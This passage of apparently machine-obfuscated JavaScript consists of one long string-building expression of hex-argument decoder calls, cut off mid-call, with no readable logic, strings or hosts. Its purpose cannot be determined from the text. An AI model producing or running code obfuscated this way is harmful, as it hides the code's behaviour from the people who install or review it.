0O00911F_0x96d9cf(0xe59,0x2af,0x1c4a,0x4ef,0x1329)+O00O00911F_0x301314(0x16aa,0x1929,0x1c8b,0xb3b,0x9af)+O00O00911F_0x96d9cf(0x1767,0xd97,0x1b01,0x1d3e,0x165d)+O00O00911F_0x301314(0xea5,0x430,0x5df,0xa8,0xf61)+O00O00911F_0x96d9cf(0xd85,0x19ce,0x8f7,0x1df,0xb7c)+O00O00911F_0x2a49d6(0x1e46,0x1446,0x189a,0x1567,0x1ad1)+O00O00911F_0x96d9cf(0x1305,0x700,0x470,0xa7e,0x819)+O00O00911F_0x2a49d6(0x1b97,0x1dde,0x10a2,0x2c03,0x2500)+O00O00911F_0xbc3d7d(0xa06,0x1837,0xba9,0x1677,0xb7d)+O00O00911F_0x96d9cf(0x1765,0x1867,0x1d8e,0x10d3,0x106d)+O00O00911F_0x1fd229(0x142f,0x150,0xb08,0x161f,0xb5c)+O00O00911F_0xbc3d7d(-0xa3,-0xed4,0xa38,-0x921,0xbe1)+O00O00911F_0x2a49d6(0x1696,0xc88,0x12f6,0x710,0xbd3)+O00O00911F_0x96d9cf(0xa4e,0x873,0xea5,0x937,0x263)+O00O00911F_0x96d9cf(0xd93,0x19a5,0x1407,0x7ba,0x326)+O00O00911F_0x96d9cf(-0x60,-0x939,-0xca5,-0x9,0xd7a)+O00O00911F_0x96d9cf(0x13d3,0x16de,0xcce,0x15f1,0x14c1)+O00O00911F_0x301314(0xd56,-0x178,0xe2d,0x621,0xccf)+O00O00911F_0x96d9cf(0x2ee,-0xb8e,0xc31,-0x804,0xe9c)+O00O00911F_0x96d9cf(0x1019,0xdcf,0x986,0xf32,0xe96)+O00O00911F_0x96d9cf(0x1844,0x20cc,0x1033,0x1286,0x175a)+O00O00911F_0x301314(0x9c,0x8a8,-0x1e,0x99e,0xdd7)+O00O00911F_0xbc3d7d(-0xd,-0xd70,-0x358,-0xa81,0x7)+O00O00911F_0x1fd229(0x1671,0x14af,0x18d8,0x1e49,0x182d)+O00O00911F_0x2a49d6(0x21df,0x12f0,0x9bb,0x16d0,0x1149)+O00O00911F_0x301314(0x1b39,0x2510,0xc4d,0x20c8,0x11a1)+O00O00911F_0x2a49d6(0xde8,0x185a,0xa03,0x1a71,0xda7)+O00O00911F_0x1fd229(0x2d42,0x2b70,0x2190,0x2e83,0x21d7)+O00O00911F_0x96d9cf(0x147e,0xc4f,0x1daa,0x10e3,0x1a88)+O00O00911F_0x2a49d6(0x1715,0x1c5f,0x1dce,0x1476,0x11ab)+O00O00911F_0xbc3d7d(0x6d7,0x2fb,0x18d,0x7bb,-0x695)+O00O00911F_0x96d9cf(0x14a3,0x1f43,0x1929,0x1fc4,0xd87)+O00O00911F_0x1fd229(0x23e7,0x1299,0x1dba,0x1bb2,0x242e)+O00O00911F_0xbc3d7d(0x296,-0x55c,0x2f1,-0x8f9,0xcc8)+O00O00911F_0x301314(0x11de,0x1b88,0x832,0x9bd,0x656)+O00O00911F_0x1fd229(0x107b,-0x20,0x8d5,0x99e,-0x29c)+O00O00911F_0x301314(0x4ff,0xa10,0xcaf,-0x155,0xd76)+O00O00911F_0xbc3d7d(0x11d,-0xd96,0x68f,0x9fc,0xeb)+O00O00911F_0x1fd229(0x188,0x15e1,0xb15,0x13a0,0x10e3)+O00O00911F_0x2a49d6(0x126d,0x1c3f,0x20e3,0x115c,0x2b19)+O00O00911F_0x96d9cf(-0x7b,0x4c5,0x64d,0x4ef,0x26d)+O00O00911F_0x96d9cf(0xeb,-0x5cf,0xec4,0x9d4,-0x6f2)+O00O00911F_0x1fd229(-0x861,0xa90,0x582,0x6ae,-0x769)+O00O00911F_0x2a49d6(-0x801,0x223,0x7f6,0x42e,-0xbb6)+O00O00911F_0x301314(-0x52,0x4e4,-0x3c,0x13e,0x2df)+O00O00911F_0x301314(0xf47,0xb81,0x2a5,0x15de,0x3dc)+O00O00911F_0x2a49d6(0x203f,0x15c2,0x191c,0x9a4,0xf13)+O00O00911F_0x2a49d6(-0x32d,0xa48,0xcce,0xcd4,0x142f)+O00O00911F_0x301314(0x884,0xe2f,-0x114,-0x63a,0xa4d)+O00O00911F_0x96d9cf(0xbf3,-0xcd,-0x26d,0x9d3,0x983)+O00O00911F_0x301314(0x1617,0xf27,0x1d56,0xdc5,0x95e)+O00O00911F_0x2a49d6(0xa64,0xbe1,0x1831,0x19f2,0x13e0)+O00O00911F_0x301314(0xf5d,0x228,0x9ba,0x66e,0x112d)+O00O00911F_0x2a49d6(-0x337,0x9d2,0xe1a,0x118a,-0x136)+O00O00911F_0x1fd229(0x1d5f,0x1ea9,0x1d3b,0x1662,0x19c9)+O00O00911F_0x301314(0xf0d,0x159,0x1c68,0xe96,0x91a)+O00O00911F_0x1fd229(0x2651,0x20d1,0x1942,0x1685,0x280f)+O00O00911F_0x1fd229(0x2e7d,0x18f7,0x209c,0x2bd2,0x12cc)+O00O00911F_0x96d9cf(0x18c8,0x17b2,0xcec,0xc79,0x1a85)+O00O00911F_0xbc3d7d(0xc97,0x5fe,0xfab,0x1e4,0x1448)+O00O00911F_0x1fd229(0xfc3,0x18c0,0x1cb5,0x2aff,0x17b5)+O00O00911F_0x1fd229(0x278f,0x1a50,0x1a0d,0x274f,0x1de5)+O00O00911F_0x2a49d6(0x1368,0x19d0,0x137f,0x162f,0x1fcf)+O00O00911F_0x301314(0xee0,0x1b04,0x9e5,0x4df,0x1317)+O00O00911F_0x2a49d6(0xec9,0x5e3,0x220,-0x58e,0x542)+O00O00911F_0x96d9cf(0x1723,0x1123,0x1235,0x95b,0xe1e)+O00O00911F_0x96d9cf(0x127a,0x1f76,0x5d8,0x2098,0x9e0)+O00O00911F_0x1fd229(0x1921,0x34f,0xe95,0x1a39,0x1c7b)+O00O00911F_0x1fd229(0x2000,0x2c55,0x2071,0x1bf0,0x26f4)+O00O00911F_0xbc3d7d(0x12ad,0x1097,0x1744,0x1a34,0x1827)+O00O00911F_0xbc3d7d(0xa44,0x5ce,0x16e9,0x110c,0xa7b)+O00O00911F_0xbc3d7d(0xaa6,0x18e7,0x1af,0xf89,0x8f8)+O00O00911F_0xbc3d7d(0x13b5,0x1eec,0x17ed,0xd4c,0x1e44)+O00O00911F_0x96d9cf(0xb42,0xa24,0x8d9,0x11da,0x352)+O00O00911F_0x301314(0x747,0x1083,0xe74,0xa52,0x1416)+O00O00911F_0x301314(0xcbc,0x269,0x14ce,0x9da,0xfca)+O00O00911F_0x1fd229(0x1fb9,0xac6,0x1920,0x1020,0x2286)+O00O00911F_0x2a49d6(0x22f5,0x1d72,0x15b5,0x2a17,0x26da)+O00O00911F_0xbc3d7d(0x1342,0x983,0x17d9,0x1038,0x8b7)+O00O00911F_0x301314(0x10db,0x1a46,0x16b5,0x17d3,0x45c)+O00O00911F_0x1fd229(0x61d,0x57e,0x756,0xd72,-0x2c7)+O00O00911F_0x96d9cf(0x1048,0x113c,0x46c,0x18c,0x103e)+O00O00911F_0x96d9cf(-0x6,-0xb8b,0x2f9,-0xef0,-0x525)+O00O00911F_0xbc3d7d(0xe91,0x16,0xf87,0x1afd,0x1396)+O00O00911F_0x96d9cf(0x3c5,0x570,-0x4ab,-0x33,0x87b)+O00O00911F_0x2a49d6(0x2626,0x1d15,0x1d10,0x2663,0x290f)+O00O00911F_0xbc3d7d(0x1a42,0x113b,0x1d3d,0x28fa,0x1b76)+O00O00911F_0x301314(0x91f,0x1dd,0xc9e,0xc45,-0x434)+O00O00911F_0x96d9cf(0x1ae5,0x1e22,0x2392,0x226c,0x2344)+O00O00911F_0x2a49d6(-0xdc1,0x126,0x45c,0xa14,-0xd7e)+O00O00911F_0xbc3d7d(0x10d5,0x12c7,0x190b,0x31b,0x1cc6)+O00O00911F_0x301314(0x191f,0x27d2,0x15d2,0x155f,0x1205)+O00O00911F_0x301314(-0x1d9,0x247,-0x651,-0xe8b,0x909)+O00O00911F_0x1fd229(0x19a3,0x1101,0xc2a,0x1354,-0x287)+O00O00911F_0xbc3d7d(0x165c,0x13ea,0xb2a,0x16e9,0x1958)+O00O00911F_0x2a49d6(0x195f,0x1a6f,0x14ed,0xbe1,0xcda)+O00O00911F_0xbc3d7d(0x100,-0x627,-0xb4e,-0x98b,-0x9)+O00O00911F_0x1fd229(0x1bea,0x23e0,0x1655,0x18c9,0x2221)+O00O00911F_0x96d9cf(0x1a0f,0x204c,0x1ecc,0x1cb2,0x119a)+O00O00911F_0x301314(0x6e5,-0x1ef,-0x67c,0x15aa,0x1495)+O00O00911F_0x96d9cf(0xd27,0xa9f,-0xd4,-0x44,0x1845)+O00O00911F_0x1fd229(0xe42,0x12ea,0x8d8,0xb8f,-0x5fa)+O00O00911F_0x96d9cf(0x187,0xd6b,0x42e,0xb34,-0xbc7)+O00O00911F_0x1fd229(0x2194,0x14be,0x198c,0x1b57,0x27a0)+O00O00911F_0x301314(0x7b7,-0x244,0x1425,0xb3,0x682)+O00O00911F_0x301314(-0x39,0x689,0x179,0x629,-0x668)+O00O00911F_0x96d9cf(0xba7,0x1ef,-0x8c,0xf4,0x752)+O00O00911F_0xbc3d7d(0x1916,0xd27,0x173a,0x244c,0x2500)+O00O00911F_0x301314(0xaf6,0x7d7,0x8cd,0x6ca,0xc5e)+O00O00911F_0x2a49d6(0x208f,0x1d8a,0x195b,0x1eae,0x2b63)+O00O00911F_0x96d9cf(0x17b3,0x1f73,0x22ce,0x1d7f,0x17b2)+O00O00911F_0xbc3d7d(0x1952,0x1b5d,0x27af,0x167a,0x2678)+O00O00911F_0x1fd229(0x1cae,0x1914,0x20a6,0x2223,0x1d4f)+O00O00911F_0x96d9cf(0x1171,0x91b,0x85a,0x8d8,0xf62)+O00O00911F_0x301314(0x173d,0x11af,0x8e7,0x1781,0xaad)+O00O00911F_0x96d9cf(0x1a68,0xca9,0x292c,0x1319,0x120f)+O00O00911F_0x2a49d6(0x1729,0xf83,0x1b07,0xea0,0x5ce)+O00O00911F_0x1fd229(0x14b5,0x11e5,0x1c40,0x22ec,0x272d)+O00O00911F_0xbc3d7d(0x125d,0x38d,0x1815,0x430,0x1a73)+O00O00911F_0xbc3d7d(0x1a4d,0x1e9a,0x13c1,0x11d6,0x163f)+O00O00911F_0x96d9cf(0x7c8,0x3e1,0x14eb,0x776,-0x5cb)+O00O00911F_0x2a49d6(0x13c0,0x862,0xe4b,0x956,0x963)+O00O00911F_0x1fd229(0xe27,0x1e6d,0x12a1,0x1365,0xf80)+O00O00911F_0x301314(-0x192,-0x23e,-0x733,-0xa2b,0x668)+O00O00911F_0x1fd229(0x2501,0x20b6,0x1ab9,0x126d,0x1daa)+O00O00911F_0x96d9cf(0x13b9,0x147f,0xda7,0x1c89,0x122e)+O00O00911F_0xbc3d7d(0x17d9,0x25ef,0x239a,0xd79,0x2587)+O00O00911F_0x2a49d6(0xcb1,0x1113,0x86a,0x1a68,0xdd5)+O00O00911F_0x2a49d6(-0xb6b,0x230,-0x135,0x3b9,0x263)+O00O00911F_0x96d9cf(0x8f2,0x1341,0x929,0x3f3,-0x87)+O00O00911F_0x96d9cf(0x17e8,0x174c,0x11de,0x21a8,0xe6a)+O00O00911F_0x301314(0xf16,0xfaf,0x1c49,0xb4a,0x1d3f)+O00O00911F_0x301314(0x1206,0x1645,0x12d4,0x19eb,0xf3e)+O00O00911F_0x96d9cf(0x49a,0xb04,0x2b5,0x2f8,-0x944)+O00O00911F_0x1fd229(0x8fc,0x1228,0xe8f,0x374,0x149e)+O00O00911F_0xbc3d7d(0x25c,-0x96a,-0xbc3,-0x4cb,0x54)+O00O00911F_0xbc3d7d(0xce2,0x5f5,0x961,0x1da,0x969)+O00O00911F_0x96d9cf(0xc98,0x19e4,0x43b,0x173d,0x1820)+O00O00911F_0x1fd229(0x14ba,0x14bd,0xc62,0x1b4,0x68c)+O00O00911F_0x301314(0x1472,0x2105,0x21fb,0x21db,0x2163)+O00O00911F_0x96d9cf(0x5e3,-0x587,0x10ef,0x3be,0x1154)+O00O00911F_0x301314(-0x205,0x83a,0xba0,0x29f,-0xef3)+O00O00911F_0x1fd229(0xb4f,0x1917,0x16c3,0x1a3a,0x21ea)+O00O00911F_0x2a49d6(0x2628,0x1cf3,0x1454,0x20f2,0x177a)+O00O00911F_0x96d9cf(0x4eb,-0x289,0xd5f,0x9fe,0x5b7)+O00O00911F_0x1fd229(0xa39,0xaf2,0x7c3,0xd89,0xd46)+O00O00911F_0x1fd229(0x1187,0x3fc,0x10e7,0x1c1f,0x758)+O00O00911F_0x96d9cf(0x1396,0x71d,0xe2c,0x1d47,0x1e7c)+O00O00911F_0x2a49d6(-0x47,0x206,0xcd,-0x410,0x37)+O00O00911F_0x96d9cf(0x14b7,0xc77,0xe1a,0xef6,0x932)+O00O00911F_0xbc3d7d(0xeb5,0x10c6,0xc8f,0x19d5,0x147a)+O00O00911F_0xbc3d7d(-0xff,-0xd3b,-0x6fa,0xdde,0x710)+O00O00911F_0x301314(0xc91,0xd99,0x9dc,0x653,0x18dd)+O00O00911F_0x1fd229(0x20d5,0x113e,0x1245,0x97f,0xc4c)+O00O00911F_0x2a49d6(0x3d3,0x72f,0x139a,0xf42,-0x2a4)+O00O00911F_0xbc3d7d(0xef8,0xa53,0x11c4,0x8be,0x11f2)+O00O00911F_0x2a49d6(0x177b,0x1c72,0x2656,0x254a,0x2611)+O00O00911F_0xbc3d7d(0x1c71,0xdd4,0x2307,0x1f93,0x19f2)+O00O00911F_0x1fd229(0x22c4,0x1522,0x1919,0x255a,0xc8e)+O00O00911F_0x96d9cf(0x11a6,0x4e6,0x1796,0xa5c,0xe24)+O00O00911F_0x96d9cf(0x1cdc,0x1975,0x125b,0x1539,0x1990)+O00O00911F_0xbc3d7d(0xcc3,0x101c,0xa5b,0xa05,0x849)+O00O00911F_0x2a49d6(0x1cb3,0x1103,0x1fa6,0x77c,0x446)+O00O00911F_0x2a49d6(0x1f73,0x1bf8,0x1810,0x1401,0x293d)+O00O00911F_0x1fd229(0xd58,-0x859,0x603,0x6a6,0x83e)+O00O00911F_0x96d9cf(0x1333,0x92c,0x464,0x1ae6,0x1283)+O00O00911F_0xbc3d7d(0x16e8,0x1664,0x2322,0xa4c,0x146c))+(O00O00911F_0x1fd229(0x3a1,0xcdf,0x1181,0x5f1,0x15c4)+O00O00911F_0x301314(0x8ae,0x14db,-0x636,0x1fe,0x5e8)+O00O00911F_0x2a49d6(0xcaa,0xc67,-0x18f,0xd58,0xbe4)+O00O00911F_0x1fd229(0x5ba,0x15df,0x836,0x222,0xdda)+O00O00911F_0x2a49d6(0x15bc,0x8bf,0x649,0xa01,0x1791)+O00O00911F_0x96d9cf(0x5ab,0xd9b,0x38d,0x64b,0xc5e)+O00O00911F_0x96d9cf(0xd22,0x3bb,0x15e1,0x11d8,0x6e8)+O00O00911F_0x1fd229(0x186d,0x2e8a,0x1fa9,0x14ff,0x1a60)+O00O00911F_0x301314(0x1ab6,0x1ff0,0x2227,0x125c,0x1a17)+O00O00911F_0x301314(0x47a,0x242,0xed0,-0x12f,-0x211)+O00O00911F_0x301314(0x13d1,0xb71,0x1cf7,0x2138,0x1f3e)+O00O00911F_0x96d9cf(0x4d5,0x689,0x38,0xf33,0xe2e)+O00O00911F_0x2a49d6(0x904,0x14e1,0x16f8,0xeb7,0x1dc9)+O00O00911F_0x1fd229(0x21b6,0x2211,0x1c17,0x2adf,0x15ec)+O00O00911F_0xbc3d7d(0x28f,0xb54,-0xad8,-0x33d,-0x1e8)+O00O00911F_0x301314(-0xd4,-0xfa0,0x372,-0xcf6,0x651)+O00O00911F_0xbc3d7d(0x1440,0x229c,0xe4e,0x12ab,0x2312)+O00O00911F_0x96d9cf(0x1a4b,0x1af5,0x26e0,0x10be,0x1667)+O00O00911F_0x1fd229(0x13bf,0xf8a,0xe89,0x1d73,0x1a5b)+O00O00911F_0x301314(0x258,0xf9,0xc55,0xb64,0x5ba)+O00O00911F_0xbc3d7d(0xf42,0x11c4,0xda8,0x796,0x5b6)+O00O00911F_0x96d9cf(0x105c,0x1459,0xf7d,0x8fe,0x1193)+O00O00911F_0x1fd229(0x1bd1,0x3eb,0xe53,0x1544,0x17df)+O00O00911F_0x96d9cf(0x3e0,0x8c7,-0x27c,0x426,-0x97b)+O00O00911F_0x1fd229(0x19ae,0x17c1,0x2218,0x2277,0x2959)+O00O00911F_0x2a49d6(0x8ce,0x177b,0x23b9,0x25f8,0x10e7)+O00O00911F_0xbc3d7d(0x3bd,0xb16,0x784,0xc2e,0x47e)+O00O00911F_0x2a49d6(0xf2e,0x1662,0xa12,0xe8e,0x19b8)+O00O00911F_0xbc3d7d(0x1028,0x181f,0x1ab3,0x9a8,0x12ce)+O00O00911F_0x301314(0xe23,0x283,0xc29,0x11bd,0x1cb7)+O00O00911F_0xbc3d7d(0x9d7,0x85d,-0x117,0xd9a,-0x2b)+O00O00911F_0xbc3d7d(0x890,0xd12,0xba1,0x32c,0x7b8)+O00O00911F_0x96d9cf(0x17d0,0x1c72,0xee2,0xf98,0x15c7)+O00O00911F_0x1fd229(0x151,0x1b3a,0xf5b,0x1273,0x19a1)+O00O00911F_0x301314(0xbac,-0x1d,0x3c4,0xb86,0x170)+O00O00911F_0x301314(0x1d3,0x3e9,-0x292,0xf93,-0x552)+O00O00911F_0x2a49d6(0x7dc,0xc7e,0x17ea,0x1364,0x1b70)+O00O00911F_0x301314(0x35f,0x1c1,-0x46e,0x6a0,-0x58b)+O00O00911F_0x96d9cf(0x100e,0x5fa,0x14df,0x872,0xe95)+O00O00911F_0x1fd229(0xdd8,0xa8d,0x18ac,0x1241,0x1e08)+O00O00911F_0x96d9cf(0xb21,0x182e,0x1208,0x1318,0x19b5)+O00O00911F_0x2a49d6(0x2143,0x1a76,0x1463,0x14bf,0x1125)+O00O00911F_0x2a49d6(0x595,0x3ca,0xddd,0x4df,0x9dc)+O00O00911F_0x301314(0x8d8,0x4a,0x488,0xf01,-0x593)+O00O00911F_0x2a49d6(0x1c78,0x1c37,0x182d,0xd87,0x1148)+O00O00911F_0x301314(0xe3e,0xce8,0x1176,0x62a,0x140b)+O00O00911F_0x301314(-0x1bf,-0x7ba,0x98d,-0xeff,-0xe97)+O00O00911F_0x1fd229(0x13a2,0xe13,0x69a,0x110f,0x9ce)+O00O00911F_0x301314(0x910,-0x34,0x518,0xda2,0x501)+O00O00911F_0x96d9cf(0xbc2,0xf5b,0xf90,-0x191,-0x75)+O00O00911F_0x301314(0x184e,0x1d0e,0xd07,0xc0a,0x2269)+O00O00911F_0x96d9cf(0x75b,0xfb9,0x4,0x7c3,-0x326)+O00O00911F_0x96d9cf(0xa79,0x159a,-0x46c,0x1883,0x115a)+O00O00911F_0xbc3d7d(0x1193,0x111d,0x1ba6,0xaaf,0x2d0)+O00O00911F_0x1fd229(0x1bbf,0x213f,0x2252,0x2b74,0x2a8a)+O00O00911F_0x2a49d6(0xc1e,0x16aa,0x1ef4,0x22d1,0x1ee3)+O00O00911F_0x301314(0x542,0x428,0x1278,0x12f5,0x9c5)+O00O00911F_0x301314(0x601,0x509,0x1103,0x11c9,0xbb7)+O00O00911F_0x301314(0x175b,0xeea,0xb0e,0x1c4c,0xca4)+O00O00911F_0x1fd229(0x1951,0x17d1,0x189c,0x1868,0x1919)+O00O00911F_0x301314(0x1b4d,0x1043,0x2727,0x2850,0x2222)+O00O00911F_0x1fd229(0xd71,0x1de2,0x1b89,0xe33,0x2306)+O00O00911F_0x2a49d6(0x556,0x4f2,0xf9d,0x125,-0x80f)+O00O00911F_0x301314(0xf20,0x1cb8,0x191,0x1d2f,0xd7a)+O00O00911F_0x96d9cf(0xfba,0x18a4,0x1207,0x2a5,0x1445)+O00O00911F_0x2a49d6(0x956,0xcd,0x3d,-0xc84,-0xe02)+O00O00911F_0xbc3d7d(0x475,0x1e0,0xf87,0x2eb,0x1091)+O00O00911F_0x2a49d6(-0xabe,0x21a,-0x4b6,0x22e,-0xae0)+O00O00911F_0xbc3d7d(0x16c1,0x1531,0x2532,0x939,0x160f)+O00O00911F_0xbc3d7d(0x1657,0x21e8,0x1d5f,0xe37,0x24ac)+O00O00911F_0x2a49d6(0xb9d,0x94f,0x5d,0xd1c,0x971)+O00O00911F_0x301314(0x47b,-0x9b7,-0x452,0xa86,0x74c)+O00O00911F_0xbc3d7d(0x1606,0x20ed,0x1938,0x1c91,0x17c7)+O00O00911F_0x2a49d6(0x1c71,0x1909,0x257c,0x10fb,0x10ca)+O00O00911F_0x96d9cf(0x1bf0,0x29b1,0x2951,0x2178,0xe63)+O00O00911F_0x96d9cf(0xcff,0x44e,0x1888,0x16e0,0x1bf)+O00O00911F_0x2a49d6(0x19ab,0x155e,0x924,0xa50,0x1a55)+O00O00911F_0x2a49d6(0x73e,0x359,0x668,0x1c1,0x105c)+O00O00911F_0xbc3d7d(0xf64,0x4ab,0xda5,0x1a5f,0x1167)+O00O00911F_0xbc3d7d(0xee9,0x1d38,0x57c,0x1b28,0x18f1)+O00O00911F_0x2a49d6(0x1c54,0x1aff,0x1382,0x29f1,0x27c1)+O00O00911F_0x2a49d6(0x1053,0x422,-0x269,0x3cb,0x12ef)+O00O00911F_0x96d9cf(0xe1b,0xf5d,0x89c,0x77e,0x92b)+O00O00911F_0x96d9cf(0x630,0xc8,0x260,-0x513,0x428)+O00O00911F_0x2a49d6(0x10b5,0x7eb,0xfa5,-0x510,0x1398)+O00O00911F_0x301314(0x3e1,-0x230,-0x7ae,0xa93,-0x70d)+O00O00911F_0xbc3d7d(0x8df,0x1108,0x169f,0x1624,-0x1cd)+O00O00911F_0x1fd229(0x6d0,0xf95,0x52a,0x598,0xd6d)+O00O00911F_0x96d9cf(0xcd7,0xb04,0x219,0x12d6,0x175e)+O00O00911F_0x2a49d6(0xe25,0x56a,0xcdd,0xa5,-0x72f)+O00O00911F_0x96d9cf(0x1a5f,0x16db,0x24a8,0x14fb,0x117e)+O00O00911F_0x1fd229(0x233b,0x902,0x17f1,0xd22,0x14be)+O00O00911F_0x301314(0x18b5,0x2480,0x181b,0x2692,0x23d8)+O00O00911F_0x96d9cf(0x1963,0xc9b,0x2050,0x1e02,0xfbf)+O00O00911F_0xbc3d7d(0x17a,0xf5,0x6ef,0x83c,-0x625)+O00O00911F_0x96d9cf(0xd35,0x682,0xf48,0x71e,0x16a3)+O00O00911F_0x1fd229(0x1359,0xa07,0xcd9,-0x155,0x358)+O00O00911F_0x2a49d6(0x1a40,0x1824,0x2575,0xa4a,0x1f26)+O00O00911F_0x2a49d6(0x1321,0x10a4,0xab0,0xa80,0x1e36)+O00O00911F_0xbc3d7d(0x15cd,0x1f84,0xc99,0xac7,0x1c7a)+O00O00911F_0xbc3d7d(0x3dc,0x86d,0x5e1,0x316,0xca4)+O00O00911F_0x1fd229(0x17a0,0x5f9,0xf7d,0x1abe,0x941)+O00O00911F_0x96d9cf(0x5f,-0x527,0x5a1,0xe20,0x4ec)+O00O00911F_0x301314(0xc9b,0x10a6,0xf71,0x1886,0x17c3)+O00O00911F_0x2a49d6(0x20c9,0x1273,0x5ad,0xd4e,0x163d)+O00O00911F_0xbc3d7d(0x58e,0x2bf,-0x20b,0x5fb,0x1ce)+O00O00911F_0xbc3d7d(0xe73,0x1665,0x42e,0x135e,0x4e9)+O00O00911F_0x96d9cf(0x12b5,0x502,0x882,0xc9d,0x13c3)+O00O00911F_0x2a49d6(0x3d3,0x3c2,0xffb,0xce9,-0x73e)+O00O00911F_0xbc3d7d(0x116,0xe88,-0x564,-0x2e6,0xe81)+O00O00911F_0x2a49d6(0xd05,0x182e,0xd86,0x14bb,0xa12)+O00O00911F_0xbc3d7d(0x789,0xb62,0xbb4,0xcb1,0x155a)+O00O00911F_0x1fd229(0x9a4,0xbc7,0x1161,0xf21,0xa6c)+O00O00911F_0x1fd229(0x1bae,0x1b29,0x1b41,0x11f3,0x17ae)+O00O00911F_0x96d9cf(0x1a18,0xbe3,0x108d,0x19ff,0xf59)+O00O00911F_0xbc3d7d(0x16d2,0x1802,0xc17,0x835,0x1d95)+O00O00911F_0x301314(0x109c,0x428,0x135f,0x1377,0xadb)+O00O00911F_0xbc3d7d(0x187f,0xed1,0x1c83,0x1982,0x20ac)+O00O00911F_0x1fd229(0x2120,0x1257,0x164a,0x1159,0xc14)+O00O00911F_0x301314(0x127f,0x17b3,0x1c74,0x73e,0xf26)+O00O00911F_0x2a49d6(0xe9,0xf4,-0x1f3,-0x9fe,-0x161)+O00O00911F_0x2a49d6(0x50b,0x41a,-0x257,-0x315,0x1128)+O00O00911F_0xbc3d7d(0xc4e,-0x89,0xe5d,0x1263,0x16f)+O00O00911F_0xbc3d7d(0x1723,0x12aa,0x1a99,0x1bb7,0x11a8)+O00O00911F_0xbc3d7d(0x10da,0x326,0xd80,0x1f1b,0xe50)+O00O00911F_0xbc3d7d(0x541,-0x491,0x1be,0x411,0xc90)+O00O00911F_0xbc3d7d(0xec1,0x1c59,0x11f4,0xb95,0x1bc6)+O00O00911F_0x2a49d6(0xfca,0x1423,0xf56,0x9ee,0x78a)+O00O00911F_0xbc3d7d(0x129,-0xa4e,-0x364,0xb75,0xb50)+O00O00911F_0x96d9cf(0x13d,-0xb1a,-0x40c,-0x62d,-0xd15)+O00O00911F_0x1fd229(0x17de,0x1a44,0x1af9,0xd2c,0x1080)+O00O00911F_0x2a49d6(-0x317,0x220,0x10bd,-0x3ce,0x6e)+O00O00911F_0x2a49d6(0x1262,0x1a57,0x1834,0xc84,0x13a0)+O00O00911F_0x96d9cf(0x1aa1,0xbcb,0x22ed,0xbd7,0xc1e)+O00O00911F_0x301314(-0xc7,-0xa,0x64f,-0x5b5,0x1de)+O00O00911F_0x96d9cf(0x527,0x479,0x910,0xb2,-0x54f)+O00O00911F_0x301314(0xc99,0xa8c,0xbc5,0x18c8,0x765)+O00O00911F_0xbc3d7d(0x15b3,0x2264,0x224c,0xeeb,0x12a1)+O00O00911F_0x2a49d6(0x1352,0x1306,0x75f,0x1dc5,0x6ea)+O00O00911F_0x301314(-0x19e,-0xe32,0x59e,-0xa41,-0xf49)+O00O00911F_0x96d9cf(0xc1a,0x1464,0x1a72,0x232,0x1a8d)+O00O00911F_0x1fd229(0x1059,0x1a4c,0x12bc,0x54f,0x949)+O00O00911F_0x96d9cf(0x2cf,0x8c,0x4f0,-0x8d8,0xe67)+O00O00911F_0xbc3d7d(0x47e,0x63a,0x9ae,0xcaa,0x124b)+O00O00911F_0x96d9cf(0x757,0x6db,-0x595,0x1574,-0x695)+O00O00911F_0xbc3d7d(0xb64,0x123e,0x33f,0xc65,0xba6)+O00O00911F_0xbc3d7d(0x7d5,-0x657,0x1186,-0x5f6,0xf72)+O00O00911F_0x96d9cf(-0x73,0xc34,0xaa8,0x837,0xd3d)+O00O00911F_0xbc3d7d(0x1a1,-0x70b,-0x9c,-0x8fe,0x48d)+O00O00911F_0x96d9cf(0xd25,0x18c4,0x179b,0xa7f,0xf72)+O00O00911F_0x301314(0x146,-0x784,-0x857,0x35b,-0x5a9)+O00O00911F_0xbc3d7d(0x1836,0xf2c,0x1d52,0x1c95,0x1537)+O00O00911F_0xbc3d7d(0x8b8,-0x5df,0x4b2,-0x619,0x11c3)+O00O00911F_0xbc3d7d(0x1a13,0x25d3,0x18de,0x22f3,0x138a)+O00O00911F_0x96d9cf(0xffd,0xf88,0x9ea,0x11ee,0x18f9)+O00O00911F_0x96d9cf(0x1b08,0x28d1,0x10b8,0x26f8,0x21b7)+O00O00911F_0x96d9cf(-0x35,0xae,0xc67,-0x8d8,-0x635)+O00O00911F_0x96d9cf(0x11e4,0x1737,0x831,0x1fc7,0xc14)+O00O00911F_0x96d9cf(0x227,-0x7f,-0x595,-0x93e,-0x937)+O00O00911F_0x1fd229(0xc6a,0x457,0xd29,0x1944,0x156d)+O00O00911F_0x96d9cf(0x6a8,0xd3e,-0x808,-0xa,0x1132)+O00O00911F_0xbc3d7d(0xa81,0x5ca,-0x25a,0x941,0xf20)+O00O00911F_0x1fd229(0x25a9,0x1f51,0x1b45,0x15b5,0x1414)+O00O00911F_0x1fd229(0x9ab,0x232b,0x179b,0xd68,0x165b)+O00O00911F_0x96d9cf(0x15ab,0x19ec,0x1803,0x1bed,0x188e)+O00O00911F_0x1fd229(0x18e1,0x1322,0xde1,0xb35,0x1a59)+O00O00911F_0x96d9cf(0x262,0x25a,0x49,-0x61d,0x5b2)+O00O00911F_0x96d9cf(0x19c8,0x1038,0x1a2d,0x1e92,0x1ce8)+O00O00911F_0xbc3d7d(0xa31,0x13ca,0x14cb,0x1c,0x1767)+O00O00911F_0xbc3d7d(0x197,0x9b3,-0x1ea,0x91,-0xa5c)+O00O00911F_0x2a49d6(0xf3c,0x97e,0x12ce,0xdc1,0x1443)+O00O00911F_0x2a49d6(0xf81,0x1052,0x559,0x1746,0xedb)+O00O00911F_0x96d9cf(0x15be,0x1fcf,0x1462,0x88c,0x2239)+O00O00911F_0x96d9cf(0x1cd1,0x2302,0x1738,0x287e,0x10d9)+O00O00911F_0x2a49d6(0x8c5,0xbc6,-0x241,0x161c,0x20a)+O00O00911F_0xbc3d7d(0x1829,0x1705,0x1da0,0x104d,0xcf5)+O00O00911F_0x2a49d6(0x1755,0xb91,0x1ce,0x13fd,0x1508)+O00O00911F_0xbc3d7d(0x73d,0x803,0xe8c,0x260,-0x374)+O00O00911F_0x96d9cf(0xfbc,0x1bf5,0x1370,0x5a2,0x76e)+O00O00911F_0x96d9cf(0x110f,0x18d9,0xf3c,0xdef,0x1a90)+O00O00911F_0x301314(0xee,-0xab4,0x321,0xaf5,0x966)+O00O00911F_0x1fd229(0x2e1b,0x2bf7,0x2146,0x26a5,0x1da6)+O00O00911F_0x96d9cf(0x10c9,0x1041,0xdd2,0x1e6d,0xf5e)+O00O00911F_0x1fd229(0x5be,0xb54,0